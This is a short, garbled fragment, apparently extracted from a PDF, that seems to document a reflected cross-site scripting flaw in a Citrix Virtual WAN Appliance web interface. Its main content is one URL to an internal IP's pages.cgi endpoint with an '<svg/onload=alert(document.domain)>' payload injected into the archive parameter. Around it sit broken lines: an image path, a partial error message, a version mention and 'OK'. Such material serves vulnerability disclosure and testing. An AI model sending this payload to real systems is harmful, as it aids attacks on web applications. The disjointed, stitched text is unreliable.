 https://10.30.37.77/cgi-bin/pages.cgi?title=performance_reports&archive=current<svg/onload=alert(document.domain)>
supported by the selected database archive "current
an earlier version of the Citrix Virtual WAN Appliance software.
10.30.37.77
OK